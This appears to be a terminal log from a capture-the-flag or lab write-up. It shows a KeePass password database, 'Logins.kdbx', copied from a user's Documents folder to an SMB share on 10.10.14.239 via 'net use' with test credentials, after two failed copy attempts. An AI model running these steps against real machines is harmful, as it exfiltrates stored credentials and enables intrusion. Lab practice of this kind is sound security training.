 C:\Users\johanna\Documents>copy Logins.kdbx \\10.10.14.239\share -u test test
The syntax of the command is incorrect.
C:\Users\johanna\Documents>copy Logins.kdbx \\10.10.14.239\share /user:test test
The syntax of the command is incorrect.
C:\Users\johanna\Documents>net use n: \\10.10.14.239\share /user:test test
The command completed successfully.
C:\Users\johanna\Documents>copy Logins.kdbx n:\
1 file(s) copied.
C:\Users\johanna\Documents>